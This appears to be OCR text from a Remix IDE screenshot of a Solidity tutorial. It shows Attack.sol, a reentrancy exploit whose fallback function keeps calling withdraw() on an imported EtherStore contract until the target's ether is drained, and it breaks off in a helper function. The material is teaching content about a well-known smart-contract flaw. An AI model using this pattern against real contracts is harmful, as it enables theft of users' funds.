 SOLIDITY COMPILER
COMPILER
0.8.10+commit.fc410830
Include nightly builds
Auto compile
Hide warnings
3
1
Advanced Configurations
Compile Attack.sol
3
Compile and Run script
CONTRACT
Attack (Attack.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home Attack.sol EtherStore.sol
2
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
22 function attack() external payable {
23 require(msg.value >= 1 ether);
24 etherStore.deposit{value: 1 ether}();
25 etherStore.withdraw();
26 }
27
28 //Helper function to check the balance of this contract.
29
30 function getBalance() public view returns (uint) {
31 return address(this).balance;